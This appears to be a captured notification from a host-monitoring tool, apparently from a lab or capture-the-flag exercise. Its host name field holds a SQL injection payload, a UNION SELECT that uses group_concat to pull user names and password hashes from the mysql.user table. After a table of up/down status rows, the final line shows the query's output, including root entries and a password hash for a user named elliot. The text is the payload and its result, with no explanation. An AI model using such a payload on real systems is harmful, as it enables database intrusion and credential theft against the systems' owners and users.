 test" UNION SELECT group_concat(user,':',authentication_string,'//'),2,3,4 FROM
mysql.user-- - is down. Please check the report below for more information.
ID, Host, Date Time, Status
95,test,"2025-01-30 02:33:01",1
97,test,"2025-01-30 02:34:01",1
99,test,"2025-01-30 02:35:01",1
101,test,"2025-01-30 02:36:01",1
103,test,"2025-01-30 02:37:01",1
105,test,"2025-01-30 02:38:01",1
107,test,"2025-01-30 02:39:01",1
109,test,"2025-01-30 02:40:01",1
111,test,"2025-01-30 02:41:01",0
113,test,"2025-01-30 02:42:01",0
115,test,"2025-01-30 02:43:01",0
117,test,"2025-01-30 02:44:02",0
119,test,"2025-01-30 02:45:01",0
121,test,"2025-01-30 02:46:01",0
123,test,"2025-01-30 02:47:01",0
"root://,root://,root://,root://,://,://,elliot:*5A5749F309CAC33B27BA94EE02168FA3C3E7A3E9//",2,3,4